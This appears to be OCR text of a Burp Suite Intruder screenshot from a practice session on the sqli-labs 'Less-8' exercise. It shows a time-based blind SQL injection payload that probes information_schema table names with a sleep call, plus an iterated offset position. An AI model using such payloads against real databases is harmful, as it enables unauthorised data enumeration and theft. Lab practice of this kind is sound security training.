 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 6 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://45.32.113.109:50326
Update Host header to match target
Clear §
1 GET /Less-8/?id=1%27%20and%20if(left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20§0§,1),6)=%27users%27%20,%20sleep(60),%201)%20--+ HTTP/1.1
Auto §
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),6)=%27users%27%20,%20sleep(6),%201)%20--+
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Clear
1 payload position
Length: 1023
CH
15:36
2022/4/1